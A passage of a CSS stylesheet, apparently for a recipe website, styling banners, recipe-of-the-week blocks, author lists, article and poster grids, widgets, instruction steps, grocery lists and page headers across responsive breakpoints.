        margin-right: 10px;
        width: 300%;
    }
}

@media (max-width: 767px) {
    .recipe-week__image {
        padding-left: 0;
    }
    .recipe-week__image img {
        height: auto;
    }
}

.recipe-week__content {
    padding-left: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 767px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

@media (max-width: 1499px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

.recipe-week__title {
    font-size: 1.3125em;
    font-family: "Playfair Display", "Georgia", serif;
    line-height: 1.2;
}

@media (max-width: 1499px) {
    .recipe-week__title {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 20px;
        margin-left: auto;
        margin-right: auto;
    }
}

.recipe-week__text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 20px;
}

@media (max-width: 1499px) {
    .recipe-week__text {
        text-align: center;
    }
}

.recipe-week__author {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    margin-top: 20px;
}

.recipe-week__author--info {
    text-align: left;
    margin-left: 10px;
}

.recipe-week__author {
    display: flex;
    justify-content: center;
}

.banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 650px;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}

@media screen and (min-height: 600px) and (max-height: 800px) {
    .banner {
        height: calc(100vh - 105px);
    }
}

@media (max-width: 1359px) {
    .banner {
        margin-right: -30px;
    }
}

@media (max-width: 991px) {
    .banner {
        margin-left: -30px;
        margin-right: -30px;
    }
}

@media (max-width: 767px) {
    .banner {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .banner {
        height: 520px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.banner__inner {
    width: 100%;
}

.banner__title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    color: #fefefe;
}

.banner__title h1 {
    max-width: 800px;
    margin-bottom: 0;
    color: #fefefe;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: normal;
    font-size: 2.8em;
    line-height: 1;
}

@media (max-width: 1499px) {
    .banner__title h1 {
        max-width: none;
        width: 100%;
        margin-bottom: 10px;
    }
}

@media (max-width: 1359px) {
    .banner__title h1 {
        font-size: 2.3em;
    }
}

@media (max-width: 767px) {
    .banner__title h1 {
        font-size: 2.5em;
    }
}

@media (max-width: 599px) {
    .banner__title h1 {
        font-size: 2em;
    }
}

.banner__title.small h1 {
    font-size: 2.5em;
    text-shadow: 1px 1px 3px #000;
}

@media (max-width: 1359px) {
    .banner__title.small h1 {
        font-size: 2.25em;
    }
}

@media (max-width: 767px) {
    .banner__title.small h1 {
        font-size: 1.875em;
    }
}

@media (max-width: 599px) {
    .banner__title.small h1 {
        font-size: 1.375em;
    }
}

.banner__title.small .badge {
    line-height: 55px;
}

.banner__title .badge {
    margin-left: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 35px;
}

@media (max-width: 1499px) {
    .banner__title .badge {
        margin-right: 20px;
    }
}

.banner__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 35px;
    margin-left: 85px;
    padding: 55px 65px;
    background-color: rgba(0, 0, 0, 0.4);
    color: #ffffff;
    font-size: 1.1875em;
    line-height: 1.6;
}

@media (max-width: 1499px) {
    .banner__text {
        margin-left: 65px;
    }
}

@media (max-width: 1359px) {
    .banner__text {
        font-size: 1em;
    }
}

@media (max-width: 991px) {
    .banner__text {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .banner__text {
        padding: 30px 115px;
    }
}

@media (max-width: 599px) {
    .banner__text {
        padding: 60px;
    }
}

.banner__text .badge {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 55px;
    margin-right: 20px;
}

@media (max-width: 991px) {
    .banner__text .badge {
        display: none;
    }
}

@media (max-width: 991px) {
    .banner__meta {
        margin-top: 20px;
    }
    .banner__meta:first-child {
        margin-top: 0;
    }
}

.banner--home {
    position: relative;
}

.banner--home .banner__overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff url("../images/ripple.gif") no-repeat center center;
    z-index: 100;
}

.author {
    text-align: center;
}

.author__title {
    font-weight: bold;
}

.author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__text {
    margin-top: 20px;
    font-size: 1em;
}

.author--small .author__title {
    margin-top: 15px;
    color: #13b2b0;
    font-weight: normal;
}

.author--small .author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #13b2b0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author--small .author__title a:hover {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__title a:active {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__text {
    margin-top: 10px;
}

.author-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: -70px;
    margin-left: -25px;
    margin-right: -25px;
}

.author-list .author {
    width: 25%;
    padding-top: 70px;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .author-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .author-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .author-list .author {
        width: 100%;
    }
}

.recipe-list .author {
    width: 25%;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .recipe-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .recipe-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .recipe-list .author {
        width: 100%;
        margin-bottom: 25px;
    }
}

.article__image {
    margin-bottom: 15px;
}

.article__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.article__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__text {
    margin-top: 10px;
}

.article--alt {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 80px;
}

.article--alt .article__image {
    width: 42%;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .article--alt .article__image {
        width: 100%;
        margin-bottom: 15px;
    }
    .article--alt .article__image img {
        width: 100%;
    }
}

.article--alt .article__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 55px;
    padding-right: 140px;
}

@media (max-width: 1499px) {
    .article--alt .article__content {
        padding-right: 0;
    }
}

@media (max-width: 767px) {
    .article--alt .article__content {
        padding-left: 0;
    }
}

.article--alt:first-child {
    margin-top: 0;
}

.article--wide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (max-width: 1499px) {
    .article--wide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.article--wide .article__image {
    width: 550px;
    margin-bottom: 0;
}

.article--wide .article__image a {
    border-bottom: 0;
}

.article--wide .article__image img {
    border: 2px solid #ffffff;
}

@media (max-width: 1499px) {
    .article--wide .article__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.article--wide .article__title {
    margin-top: 0;
    margin-bottom: 15px;
}

@media (max-width: 1499px) {
    .article--wide .article__title {
        margin-top: 20px;
        text-align: center;
    }
}

.article--wide .article__title a {
    border-bottom: 0;
}

.article--wide .article__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-top: 0;
    padding-left: 90px;
}

@media (max-width: 1499px) {
    .article--wide .article__text {
        padding-left: 0;
        padding-right: 0;
        text-align: center;
    }
}

.article-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 85px;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .article-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .article-list {
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.article-list .article {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .article-list .article {
        padding-right: 70px;
        margin-bottom: 70px;
    }
}

@media (max-width: 1359px) {
    .article-list .article {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .article-list .article {
        width: 100%;
    }
}

.poster a {
    display: block;
    border-bottom: 0;
}

.poster a:after {
    content: "";
    position: absolute;
    top: 30px;
    bottom: 40px;
    left: 60px;
    right: 60px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

@media (max-width: 1359px) {
    .poster a:after {
        top: 15px;
        bottom: 25px;
        left: 45px;
        right: 45px;
    }
}

@media (max-width: 479px) {
    .poster a:after {
        top: 10px;
        bottom: 15px;
        left: 35px;
        right: 35px;
    }
}

.poster a:hover:after {
    left: 30px;
    right: 30px;
}

.poster__inner {
    height: 100%;
    position: relative;
    padding: 45px 45px 55px;
    background: url("../images/blob-blue-top.png") no-repeat top left, url("../images/blob-blue-bottom.png") no-repeat bottom right;
    background-color: #fafafa;
}

@media (max-width: 1359px) {
    .poster__inner {
        padding: 30px 30px 40px;
    }
}

@media (max-width: 479px) {
    .poster__inner {
        padding: 20px 20px 30px;
    }
}

.poster__image {
    position: relative;
}

.poster__title {
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    transform: translate(-50%, -50%);
}

.poster__title h3 {
    color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
    font-size: 1.7em;
    line-height: 1.4;
    font-weight: 500;
    padding: 0 10%;
}

.poster:nth-child(odd) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(even) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(3n+1) .poster__title {
    background-color: rgba(15, 141, 139, .4);
}

@media (max-width: 991px) {
    .poster__title {
        padding-right: 30px;
        font-size: 1.25em;
    }
}

.poster__text {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 20px;
    font-size: .85em;
}

.poster__meta {
    top: 45px;
}

@media (max-width: 1359px) {
    .poster__meta {
        top: 30px;
    }
}

@media (max-width: 479px) {
    .poster__meta {
        top: 20px;
    }
}

.poster-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .poster-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .poster-list {
        margin-left: -15px;
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.poster-list .poster {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .poster-list .poster {
        padding-right: 15px;
        margin-bottom: 50px;
    }
}

@media (max-width: 1359px) {
    .poster-list .poster {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .poster-list .poster {
        width: 100%;
    }
}

.socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    width: 320px;
}

.socials__item {
    border-radius: 50%;
    border-bottom: 0;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.socials__item .icon {
    vertical-align: top;
}

.socials__item:hover {
    border-bottom: 0;
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
}

.socials--vertical {
    width: 29px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--large {
    width: 45px;
}

.socials--large .socials__item {
    margin: 5px 0;
}

.widget {
    position: relative;
    text-align: center;
}

.widget:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #b3cacb;
}

.widget__title {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 0;
    margin-bottom: 20px;
    font-weight: bold;
    line-height: 1.2;
}

.widget__slider .slick-arrow {
    position: absolute;
    top: 40px;
}

.widget__slider .slick-prev {
    left: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-prev {
        left: 0;
    }
}

.widget__slider .slick-next {
    right: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-next {
        right: 0;
    }
}

.widget__image {
    margin-left: auto;
    margin-right: auto;
}

.widget--author .widget__title {
    margin-bottom: 0;
}

.widget--blog {
    background: url("../images/quote-before.png") no-repeat 70px 70px, url("../images/quote-after.png") no-repeat calc(100% - 70px) 100%;
}

.widget--blog .widget__image {
    width: 140px;
    height: auto;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    border: 0;
    border-bottom: 2px solid #f6c95f;
    border-radius: 0;
}

.widget--blog .widget__image img {
    border-radius: 0;
}

.widget--blog .widget__text {
    position: relative;
    padding: 20px 30px;
    text-align: left;
    background-color: #ffffff;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-style: italic;
    -webkit-box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    z-index: 1;
}

.widget--invite .widget__text {
    margin-bottom: 10px;
    text-align: left;
}

.widget--invite .widget__image {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    margin-left: 25px;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    padding: 5px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
    text-align: center;
}

.widget--invite .widget__image img {
    border-radius: 50%;
}

.widget--invite .widget__meta {
    display: inline-block;
    vertical-align: middle;
    font-size: 1em;
    font-style: italic;
    line-height: 1;
}

.widget--tags {
    padding-bottom: 35px;
    background: url("../images/bg-tags.png") no-repeat center center;
    background-size: contain;
}

.widget--tags+.widget {
    margin-top: 35px;
}

.widget--tags .widget__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 10px 15px;
}

@media (max-width: 1499px) {
    .widget--tags .widget__text {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 1359px) {
    .widget--tags .widget__text {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: left;
    }
}

.widget--tags .widget__text a {
    display: flex;
    margin: 10px;
    font-weight: bold;
}

@media (max-width: 1499px) {
    .widget--instagram .widget__title {
        display: none;
    }
}

.instruction {
    max-width: 800px;
    margin-top: 5px;
}

.instruction__step {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 35px;
}

@media (max-width: 767px) {
    .instruction__step {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.instruction__step:before {
    content: "";
    position: absolute;
    top: 100%;
    left: -65px;
    display: block;
}

.instruction__step:first-child {
    margin-top: 0;
}

.instruction__step:last-child:before {
    display: none;
}

.instruction__image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 315px;
    flex: 0 0 315px;
    position: relative;
}

@media (max-width: 767px) {
    .instruction__image {
        -webkit-box-flex: 0;
        -ms-flex: 0;
        flex: 0 1;
    }
}

.instruction__image .badge {
    position: absolute;
    bottom: -10px;
    left: -20px;
    right: 0;
    margin: 0 auto;
    z-index: 1;
}

.instruction__text {
    padding-left: 40px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction__text {
        margin-top: 20px;
        padding-left: 0;
        text-align: center;
    }
}

.instruction--simple {
    max-width: none;
    padding-left: 5px;
    padding-right: 100px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction--simple {
        padding-left: 0;
        padding-right: 0;
    }
}

.grocery {
    margin-bottom: 20px;
}

.grocery__title {
    margin-bottom: 20px;
    font-weight: bold;
}

.grocery__row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    margin-top: 10px;
    background: url("data:image/svg+xml;utf8,<svg width='4' height='1' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='0.5' cy='0.5' r='0.5' fill='#000000'/></svg>") repeat-x bottom left;
}

.grocery__row span {
    position: relative;
    top: 2px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 1;
}

.grocery__row span:last-child {
    position: absolute;
    right: 0;
}

.grocery--large {
    width: 100%;
}

.grocery--large .grocery__row {
    position: relative;
    margin-top: 0;
    padding-top: 17px;
    padding-bottom: 17px;
    background: url("data:image/svg+xml;utf8,<svg width='8' height='2' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='1' cy='1' r='1' fill='#f5c65b'/></svg>") repeat-x bottom left;
}

.grocery--large .grocery__row:last-child {
    background: none;
}

.grocery--large .grocery__row span {
    top: auto;
    background-color: transparent;
    font-size: 0.90em;
}

.prevnext__item {
    display: inline-block;
    font-style: italic;
    font-size: 0.875em;
    border-bottom: 0;
    color: #e2aa2d;
}

.prevnext__item .icon {
    vertical-align: middle;
}

.prevnext__item span {
    border-bottom: 1px solid rgba(226, 170, 45, 0.3);
}

.prevnext__item:hover {
    border-bottom: 0;
}

.prevnext__item--prev .icon {
    margin-right: 5px;
}

.prevnext__item--prev:hover .icon {
    -webkit-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
}

.prevnext__item--next {
    margin-left: 45px;
}

.prevnext__item--next .icon {
    margin-left: 5px;
}

.prevnext__item--next:hover .icon {
    -webkit-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
}

.page-header {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 155px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.page-header .prevnext {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin-left: auto;
}

@media (max-width: 991px) {
    .page-header .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .prevnext {
        display: none;
    }
}

.page-header_position_relative {
    position: relative !important;
}

.page-header .page-header__info {
    position: absolute;
    right: 0;
    z-index: 10;
    padding: 10px 15px;
    margin-top: 0.3em;
    background-color: #fff;
    color: #e4bb58;
}

.page-header__info.page-header__info_color_blue {
    color: #68dedd;
}

.page-header__title {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    position: relative;
    -ms-flex-item-align: center;
    align-self: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 15px;
    line-height: 1;
}

@media screen and (min-width: 992px) {
    .page-header__title {
        padding-right: 200px;
    }
}

@media (max-width: 991px) {
    .page-header {
        align-items: flex-start;
        align-content: flex-start;
    }
    .page-header .page-header__info {
        position: static;
        order: 2;
        width: 100%;
        text-align: center;
        margin-top: 5px;
        padding: 0;
        color: #434343;
        font-size: 11px;
    }
    .page-header__title {
        padding-left: 0;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
}

.page-header__title:before,
.page-header__title:after {
    content: "";
    position: absolute;
    top: calc(50% - 6px);
    width: 2000px;
    height: 19px;
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-header__title:before {
    display: none;
    right: calc(100% + 30px);
}

@media (max-width: 991px) {
    .page-header__title:before {
        display: block;
    }
}

.page-header__title:after {
    left: calc(100% + 30px);
}

.page-header__title--alt:before,
.page-header__title--alt:after {
    background-color: #68dedd;
}

.page-header__subtitle {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .page-header__subtitle {
        padding-left: 0;
        text-align: center;
    }
}

.page-header+.page-block {
    margin-top: 0;
}

.page-block {
    position: relative;
    margin-top: 80px;
}

.page-block__inner {
    position: relative;
    z-index: 2;
}

.page-block__link {
    position: absolute;
    top: 11px;
    right: -15px;
    display: inline-block;
    padding: 0 30px;
    height: 18px;
    background-color: #ffffff;
    color: #f6c95f;
    border-bottom: 0;
    font-size: 0.75em;
    text-decoration: underline;
    line-height: 18px;
}

@media (max-width: 767px) {
    .page-block__link {
        display: none;
    }
}

.page-block__link:hover {
    border-bottom: 0;
    text-decoration: none;
}

.page-block__title {
    position: relative;
    display: inline-block;
    margin-bottom: 50px;
    padding-right: 30px;
    font-size: 2.6875em;
    line-height: 1;
}

.page-block__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-block__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title:after {
    content: "";
    position: absolute;
    top: 11px;
    left: 100%;
    width: 2000px;
    height: 18px;
}

.page-block__title--color1:after {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color2:after {
    background-color: #68dedd;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color3:after {
    background-color: rgba(255, 255, 255, 0.6);
}

.page-block--titled {
    overflow: hidden;
}

.page-block--color {
    margin-top: 50px;
    position: relative;
    padding: 25px 15px 55px;
    background-color: #fafafa;
    background-repeat: no-repeat;
    background-position: top left, bottom right;
}

@media (max-width: 767px) {
    .page-block--color {
        padding: 30px 115px 55px;
        margin-top: 50px;
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-block--color {
        padding: 30px 30px 55px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.page-block--color .page-block__link {
    background-color: #fafafa;
}

.page-block--color .page-block__title {
    margin-left: 5px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--color .page-block__title {
        margin-left: 0;
        font-size: 1.6875em;
    }
}

.page-block--color1 {
    background-image: url("../images/blob-yellow-top.png"), url("../images/blob-yellow-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color1 {
        border-top: 3px solid #f6c95f;
    }
}

.page-block--color1 .page-block__link {
    color: #f6c95f;
}

.page-block--color2 {
    background-image: url("../images/blob-blue-top.png"), url("../images/blob-blue-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color2 {
        border-top: 3px solid #68dedd;
    }
}

.page-block--color2 .page-block__link {
    color: #68dedd;
}

.page-block--color2 .recipe__image:after {
    border-color: #68dedd;
}

.page-block--color3 {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

@media (max-width: 767px) {
    .page-block--color3 {
        border-top: 3px solid #ffffff;
    }
}

.page-block--color3 .page-block__link {
    color: #f6c95f;
}

.page-block--bordered {
    padding: 45px 45px 65px 20px;
}

.page-block--bordered:before {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 1px;
    z-index: 3;
}

.page-block--bordered:after {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 100%;
    border-top: 1px solid;
    border-bottom: 1px solid;
    z-index: 1;
}

.page-block--bordered .page-block__title {
    margin-left: 40px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

.page-block--bordered.page-block--color1:before {
    background-color: #f6c95f;
}

.page-block--bordered.page-block--color1:after {
    border-top-color: #f6c95f;
    border-bottom-color: #f6c95f;
}

.page-block--bordered.page-block--color2:before {
    background-color: #68dedd;
}

.page-block--bordered.page-block--color2:after {
    border-top-color: #68dedd;
    border-bottom-color: #68dedd;
}

.page-block--bordered.page-block--color3:before {
    background-color: #ffffff;
}

.page-block--bordered.page-block--color3:after {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
}

@media (max-width: 1499px) {
    .page-block--bordered {
        padding: 45px 60px 65px;
    }
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--bordered {
        padding: 30px 115px 55px;
    }
    .page-block--bordered:before {
        display: none;
    }
    .page-block--bordered:after {
        display: none;
    }
}

@media (max-width: 599px) {
    .page-block--bordered {
        padding: 30px 30px 55px;
    }
}

.page-block--flex .page-block__inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__inner {
        display: block;
    }
}

.page-block--flex .page-block__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-top: 70px;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__text {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 60px;
    }
}

@media (max-width: 767px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--first {
        margin-top: 50px;
    }
}

.page-preview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-preview {
        display: block;
    }
}

.page-preview__image {
    width: 400px;
}

@media (max-width: 991px) {
    .page-preview__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 50px;
}

@media (max-width: 991px) {
    .page-preview__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-preview__quote--alt {
    max-width: 520px;
    margin-left: 30px;
}

@media (max-width: 991px) {
    .page-preview__quote--alt {
        margin-top: 40px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 991px) {
    .page-preview__author {
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__author--alt {
    margin-top: -10px;
    margin-left: 140px;
}

@media (max-width: 1359px) {
    .page-preview__author--alt {
        margin-top: 20px;
    }
}

@media (max-width: 991px) {
    .page-preview__author--alt {
        margin-top: 75px;
    }
}

@media (max-width: 767px) {
    .page-preview__author--alt {
        margin-left: 0;
    }
}

.page-preview--center {
